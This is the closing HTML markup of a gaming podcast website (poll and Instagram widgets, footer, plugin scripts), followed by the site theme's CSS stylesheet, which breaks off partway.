		</section><section id="yop_poll_widget-2" class="widget widget_yop_poll_widget"><h2 class="widget-title">Current Poll</h2><div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="1985" data-show-results-only="false"></div>
						</div></section></aside><!-- #secondary -->
					</div>
				</div>
			</div>
			</div>



<div class="full-width  l-margin-top-large  card-container card-container__secondary">
  	<div class="card  card__3">
	  	<h3 class="widget-title">About Rated G</h3>
	  	<a href="/about-us/" target="_blank">
	  		<img alt="About Rated G" loading="lazy" src="[data-uri]" class="u-block  u-hover-animation lazyload" data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img alt="About Rated G" loading="lazy" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="u-block  u-hover-animation" data-eio="l" /></noscript>
	  	</a>
	</div>
  	<div class="card  card__3  u-display-flex  u-flex-wrap  u-flex-column">
  		<h3 class="widget-title">Instagram Feed</h3>
  		
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="1985" data-locatornonce="9ac1f69e6b" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>  	</div>
  	<div href="" class="card  card__3">
  		<h3 class="widget-title">Current Poll</h3>
  		<div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="1985" data-show-results-only="false"></div>
						</div>  	</div>
</div>
	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputrv477lok = document.createElement("input"); inputrv477lok.setAttribute("type", "hidden"); inputrv477lok.setAttribute("name", "rv477lok");  inputrv477lok.setAttribute("value", "784dwtmltpqf"); form.appendChild(inputrv477lok); }
if (form.method != "get") {  var input1yb346e0 = document.createElement("input"); input1yb346e0.setAttribute("type", "hidden"); input1yb346e0.setAttribute("name", "1yb346e0");  input1yb346e0.setAttribute("value", "qgq9rz5sv7v0"); form.appendChild(input1yb346e0); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 198/307 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 9/22 queries in 0.019 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-17 21:18:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&ver=1.0.0
body_size: 9492
content:
* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.white {
  color: #fff !important;
}

.charcoal {
  color: #333 !important;
}

.dark-blue {
  color: #003886 !important;
}

.green {
  color: #00fe8a !important;
}

.light-blue {
  color: #4f7fc1 !important;
}

.red {
  color: #d50f10 !important;
}
.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}
.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.footer-container {
  margin-top: 60px;
  width: 100%;
  min-height: 150px;
  background-color: #000;
}

.footer-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.footer-social-icon {
  font-size: 30px;
}

.footer-secondary {
  width: 100%;
}

.footer-links {
  display: flex;
  flex-basis: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 0 5px;
  padding: 0;
  text-transform: uppercase;
}
.footer-links a:link, .footer-links a:visited {
  color: #fff;
}
.footer-links a:hover {
  color: #4f7fc1;
}

.footer-link {
  display: block;
  align-self: center;
  margin-right: 10px;
}
.footer-link:last-child {
  margin-right: 0;
}

.footer-copyright {
  display: flex;
  justify-content: flex-start;
}

@media all and (min-width: 768px) {
  .footer-inner {
    width: 768px;
  }
  .footer-links {
    justify-content: flex-end;
  }
  .footer-social {
    flex-basis: 25%;
  }
  .footer-secondary {
    flex-basis: 75%;
    flex-grow: 0;
    padding-left: 20px;
  }
  .footer-copyright {
    justify-content: flex-end;
  }
}
@media all and (min-width: 1024px) {
  .footer-inner {
    width: 1024px;
  }
  .footer-secondary {
    flex-basis: 85%;
  }
}
@media all and (min-width: 1280px) {
  .footer-inner {
    width: 1280px;
  }
}
@media all and (max-width: 767px) {
  .footer-secondary {
    margin-top: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}
.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
@charset "UTF-8";
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
